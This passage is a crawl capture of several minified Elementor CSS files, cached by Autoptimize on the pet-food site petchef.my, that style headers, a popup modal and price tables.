.elementor-element.elementor-element-e481177{width:auto;max-width:auto}.elementor-9883 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0 20px 0 0;padding:10px 0 0}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:15px}.elementor-9883 .elementor-element.elementor-element-e481177.elementor-view-stacked .elementor-icon{background-color:#f73d7a}.elementor-9883 .elementor-element.elementor-element-e481177.elementor-view-framed .elementor-icon,.elementor-9883 .elementor-element.elementor-element-e481177.elementor-view-default .elementor-icon{fill:#f73d7a;color:#f73d7a;border-color:#f73d7a}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:20px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-family:"Gilroy",Sans-serif;font-size:16px;font-weight:600;line-height:.1em}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{color:#000}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-family:"Rubik",Sans-serif;font-size:14px;line-height:1em;letter-spacing:2px;color:#000}#elementor-popup-modal-9883{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-9883 .dialog-message{width:100vw;height:100vh;align-items:flex-start}#elementor-popup-modal-9883 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:768px){.elementor-9883 .elementor-element.elementor-element-df9aa23 img{width:40px}.elementor-9883 .elementor-element.elementor-element-1cb127f .elementor-button{border-width:0}}@media(min-width:576px){.elementor-9883 .elementor-element.elementor-element-f1f2857{width:40%}.elementor-9883 .elementor-element.elementor-element-1736079{width:19.333%}.elementor-9883 .elementor-element.elementor-element-ede06ba{width:40%}}@media(max-width:768px) and (min-width:576px){.elementor-9883 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9883 .elementor-element.elementor-element-1736079{width:55%}.elementor-9883 .elementor-element.elementor-element-ede06ba{width:15%}}@media(max-width:575px){.elementor-9883 .elementor-element.elementor-element-fb847c0{margin-top:0;margin-bottom:0}.elementor-bc-flex-widget .elementor-9883 .elementor-element.elementor-element-c8f93c1.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-9883 .elementor-element.elementor-element-c8f93c1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-9883 .elementor-element.elementor-element-c8f93c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px}.elementor-9883 .elementor-element.elementor-element-19b3d03{margin-top:13px;margin-bottom:13px}.elementor-9883 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9883 .elementor-element.elementor-element-f1f2857>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9883 .elementor-element.elementor-element-2b173d8{text-align:start}.elementor-9883 .elementor-element.elementor-element-2b173d8 img{width:100px}.elementor-9883 .elementor-element.elementor-element-1736079{width:60%}.elementor-9883 .elementor-element.elementor-element-ede06ba{width:10%}.elementor-9883 .elementor-element.elementor-element-ede06ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9883 .elementor-element.elementor-element-df9aa23 img{width:30px}.elementor-9883 .elementor-element.elementor-element-8578024{margin-top:30px;margin-bottom:30px}.elementor-bc-flex-widget .elementor-9883 .elementor-element.elementor-element-7287ce3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9883 .elementor-element.elementor-element-7287ce3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-7287ce3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9883 .elementor-element.elementor-element-5cabd78>.elementor-widget-container{margin:0 20px 40px;padding:30px 0 0}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-size:24px}.elementor-9883 .elementor-element.elementor-element-1cb127f{width:auto;max-width:auto}.elementor-9883 .elementor-element.elementor-element-1cb127f>.elementor-widget-container{margin:0}.elementor-9883 .elementor-element.elementor-element-1cb127f .elementor-button{font-size:18px;border-width:0;padding:22px 20px 20px}.elementor-9883 .elementor-element.elementor-element-546f9a0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9883 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0;padding:0}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:24px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{margin-block-end:22px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:25px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-size:18px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-size:20px}#elementor-popup-modal-9883 .dialog-message{width:100vw}#elementor-popup-modal-9883{justify-content:center;align-items:center}}#customer-service-sticky .elementor-icon i:before,.elementor-icon svg:before{padding:10px 0 0}#elementor-popup-modal-9883{z-index:10000000000}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_06b19f455fb244f78afb57460e9b64ed.css
body_size: 830
content:
.elementor-9878 .elementor-element.elementor-element-fb847c0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-fb847c0{z-index:9999}.elementor-9878 .elementor-element.elementor-element-19b3d03>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-19b3d03>.elementor-container{max-width:1920px}.elementor-9878 .elementor-element.elementor-element-2b173d8 img{width:150px}.elementor-9878 .elementor-element.elementor-element-df9aa23{z-index:1000}.elementor-9878 .elementor-element.elementor-element-8578024>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon i{transition:color .3s}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-9878 .elementor-element.elementor-element-5cabd78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-family:"Gilroy",Sans-serif;font-weight:600}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-text{color:#3e3e3e;transition:color .3s}.elementor-9878 .elementor-element.elementor-element-1cb127f .elementor-button{background-color:#f73d7a;font-family:"Gilroy",Sans-serif;font-weight:600;fill:#fff;color:#fff;box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);border-style:solid;border-width:2px;border-radius:8px;padding:15px}.elementor-9878 .elementor-element.elementor-element-e481177{width:auto;max-width:auto}.elementor-9878 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0 20px 0 0;padding:10px 0 0}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:15px}.elementor-9878 .elementor-element.elementor-element-e481177.elementor-view-stacked .elementor-icon{background-color:#f73d7a}.elementor-9878 .elementor-element.elementor-element-e481177.elementor-view-framed .elementor-icon,.elementor-9878 .elementor-element.elementor-element-e481177.elementor-view-default .elementor-icon{fill:#f73d7a;color:#f73d7a;border-color:#f73d7a}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:20px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-family:"Gilroy",Sans-serif;font-size:16px;font-weight:600;line-height:.1em}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{color:#000}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-family:"Rubik",Sans-serif;font-size:14px;line-height:1em;letter-spacing:2px;color:#000}#elementor-popup-modal-9878{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-9878 .dialog-message{width:100vw;height:100vh;align-items:flex-start}#elementor-popup-modal-9878 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:768px){.elementor-9878 .elementor-element.elementor-element-df9aa23 img{width:40px}.elementor-9878 .elementor-element.elementor-element-1cb127f .elementor-button{border-width:0}}@media(min-width:576px){.elementor-9878 .elementor-element.elementor-element-f1f2857{width:40%}.elementor-9878 .elementor-element.elementor-element-1736079{width:19.333%}.elementor-9878 .elementor-element.elementor-element-ede06ba{width:40%}}@media(max-width:768px) and (min-width:576px){.elementor-9878 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9878 .elementor-element.elementor-element-1736079{width:55%}.elementor-9878 .elementor-element.elementor-element-ede06ba{width:15%}}@media(max-width:575px){.elementor-9878 .elementor-element.elementor-element-fb847c0{margin-top:0;margin-bottom:0}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-c8f93c1.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-9878 .elementor-element.elementor-element-c8f93c1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-9878 .elementor-element.elementor-element-c8f93c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px}.elementor-9878 .elementor-element.elementor-element-19b3d03{margin-top:13px;margin-bottom:13px}.elementor-9878 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9878 .elementor-element.elementor-element-f1f2857>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9878 .elementor-element.elementor-element-2b173d8{text-align:start}.elementor-9878 .elementor-element.elementor-element-2b173d8 img{width:100px}.elementor-9878 .elementor-element.elementor-element-1736079{width:60%}.elementor-9878 .elementor-element.elementor-element-ede06ba{width:10%}.elementor-9878 .elementor-element.elementor-element-ede06ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9878 .elementor-element.elementor-element-df9aa23 img{width:30px}.elementor-9878 .elementor-element.elementor-element-8578024{margin-top:30px;margin-bottom:30px}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-7287ce3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9878 .elementor-element.elementor-element-7287ce3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-7287ce3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9878 .elementor-element.elementor-element-5cabd78>.elementor-widget-container{margin:0 20px 40px;padding:30px 0 0}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-size:24px}.elementor-9878 .elementor-element.elementor-element-1cb127f{width:auto;max-width:auto}.elementor-9878 .elementor-element.elementor-element-1cb127f>.elementor-widget-container{margin:0}.elementor-9878 .elementor-element.elementor-element-1cb127f .elementor-button{font-size:18px;border-width:0;padding:22px 20px 20px}.elementor-9878 .elementor-element.elementor-element-546f9a0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9878 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0;padding:0}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:24px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{margin-block-end:22px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:25px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-size:18px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-size:20px}#elementor-popup-modal-9878 .dialog-message{width:100vw}#elementor-popup-modal-9878{justify-content:center;align-items:center}}#customer-service-sticky .elementor-icon i:before,.elementor-icon svg:before{padding:10px 0 0}#elementor-popup-modal-9878{z-index:10000000000}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8017a96c5735d87d313df72ffdcefc6e.css
body_size: 832
content:
.elementor-526 .elementor-element.elementor-element-fb847c0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-fb847c0{z-index:9999}.elementor-526 .elementor-element.elementor-element-19b3d03>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-19b3d03>.elementor-container{max-width:1920px}.elementor-526 .elementor-element.elementor-element-2b173d8 img{width:150px}.elementor-526 .elementor-element.elementor-element-df9aa23{z-index:1000}.elementor-526 .elementor-element.elementor-element-8578024>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon i{transition:color .3s}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-526 .elementor-element.elementor-element-5cabd78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-family:"Gilroy",Sans-serif;font-weight:600}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-text{color:#3e3e3e;transition:color .3s}.elementor-526 .elementor-element.elementor-element-1cb127f .elementor-button{background-color:#f73d7a;font-family:"Gilroy",Sans-serif;font-weight:600;fill:#fff;color:#fff;box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);border-style:solid;border-width:2px;border-radius:8px;padding:15px}.elementor-526 .elementor-element.elementor-element-e481177{width:auto;max-width:auto}.elementor-526 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0 20px 0 0;padding:10px 0 0}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:15px}.elementor-526 .elementor-element.elementor-element-e481177.elementor-view-stacked .elementor-icon{background-color:#f73d7a}.elementor-526 .elementor-element.elementor-element-e481177.elementor-view-framed .elementor-icon,.elementor-526 .elementor-element.elementor-element-e481177.elementor-view-default .elementor-icon{fill:#f73d7a;color:#f73d7a;border-color:#f73d7a}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:20px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-family:"Gilroy",Sans-serif;font-size:16px;font-weight:600;line-height:.1em}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{color:#000}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-family:"Rubik",Sans-serif;font-size:14px;line-height:1em;letter-spacing:2px;color:#000}#elementor-popup-modal-526{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-526 .dialog-message{width:100vw;height:100vh;align-items:flex-start}#elementor-popup-modal-526 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:768px){.elementor-526 .elementor-element.elementor-element-df9aa23 img{width:40px}.elementor-526 .elementor-element.elementor-element-1cb127f .elementor-button{border-width:0}}@media(min-width:576px){.elementor-526 .elementor-element.elementor-element-f1f2857{width:40%}.elementor-526 .elementor-element.elementor-element-1736079{width:19.333%}.elementor-526 .elementor-element.elementor-element-ede06ba{width:40%}}@media(max-width:768px) and (min-width:576px){.elementor-526 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-526 .elementor-element.elementor-element-1736079{width:55%}.elementor-526 .elementor-element.elementor-element-ede06ba{width:15%}}@media(max-width:575px){.elementor-526 .elementor-element.elementor-element-fb847c0{margin-top:0;margin-bottom:0}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-c8f93c1.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-526 .elementor-element.elementor-element-c8f93c1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-526 .elementor-element.elementor-element-c8f93c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px}.elementor-526 .elementor-element.elementor-element-19b3d03{margin-top:13px;margin-bottom:13px}.elementor-526 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-526 .elementor-element.elementor-element-f1f2857>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-526 .elementor-element.elementor-element-2b173d8{text-align:start}.elementor-526 .elementor-element.elementor-element-2b173d8 img{width:100px}.elementor-526 .elementor-element.elementor-element-1736079{width:60%}.elementor-526 .elementor-element.elementor-element-ede06ba{width:10%}.elementor-526 .elementor-element.elementor-element-ede06ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-526 .elementor-element.elementor-element-df9aa23 img{width:30px}.elementor-526 .elementor-element.elementor-element-8578024{margin-top:30px;margin-bottom:30px}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-7287ce3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-526 .elementor-element.elementor-element-7287ce3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-7287ce3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-526 .elementor-element.elementor-element-5cabd78>.elementor-widget-container{margin:0 20px 40px;padding:30px 0 0}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-size:24px}.elementor-526 .elementor-element.elementor-element-1cb127f{width:auto;max-width:auto}.elementor-526 .elementor-element.elementor-element-1cb127f>.elementor-widget-container{margin:0}.elementor-526 .elementor-element.elementor-element-1cb127f .elementor-button{font-size:18px;border-width:0;padding:22px 20px 20px}.elementor-526 .elementor-element.elementor-element-546f9a0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-526 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0;padding:0}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:24px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{margin-block-end:22px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:25px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-size:18px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-size:20px}#elementor-popup-modal-526 .dialog-message{width:100vw}#elementor-popup-modal-526{justify-content:center;align-items:center}}#customer-service-sticky .elementor-icon i:before,.elementor-icon svg:before{padding:10px 0 0}#elementor-popup-modal-526{z-index:10000000000}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d64c6787f6e737fb5fee4b34a7cb257e.css
body_size: -107
content:
.elementor-8822 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8822 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_bb798df9980b718e769de7b83e8b5890.css
body_size: -89
content:
.elementor-8799 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8799 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_200703ebf649ea246e000908594d6991.css
body_size: -98
content:
.elementor-8791 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8791 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-end}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_7a5e32d16c2377166d1ca69d92b29ed4.css
body_size: -13
content:
.elementor-8782 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8782 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__price{padding:40px 20px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-end}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_b033bf8dc33debbd260cea99b093f031.css
body_size: -107
content:
.elementor-7948 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7948 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-7948 